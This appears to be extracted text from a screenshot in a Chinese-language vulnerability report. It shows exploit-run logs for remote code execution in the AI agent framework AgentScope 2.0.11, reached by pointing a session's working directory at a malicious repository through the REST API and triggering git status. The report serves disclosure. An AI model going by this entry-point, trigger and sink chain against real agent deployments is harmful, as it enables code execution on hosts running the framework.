 漏洞8 —— 子进程调用面 RCE · 真实部署实操关键证据
AgentScope 2.0.11 · 本地 agent 实操
[PATCH /sessions/37978fb71b1a4e39b9992a28f4f0a054] cwd=malicious-repo -> 200 (ok)
[GET /workspace/status] -> 200
[evidence] marker: RCE 2026-11-14 15:39:52.482099
[VERDICT] GIT_CONFIG_RCE_VIA_REAL_REST = True
[VERDICT] TRIGGER_ENDPOINT = GET /workspace/status
[VERDICT] ENTRY_CWD_PARAM = PATCH /sessions/37978fb71b1a4e39b9992a28f4f0a054 {cwd}
[VERDICT] EXP_SUCCESS = True
    "evidence": "stub: model reached GenerateStructuredOutput",
[evidence] marker: RCE 2026-11-14 15:43:16.777228
[VERDICT] RCE_VIA_REAL_CLI_issue_triage = True
[VERDICT] SINK = _assert_pristine git status (scripts/issue_triage.py:306)
[VERDICT] EXP_SUCCESS = True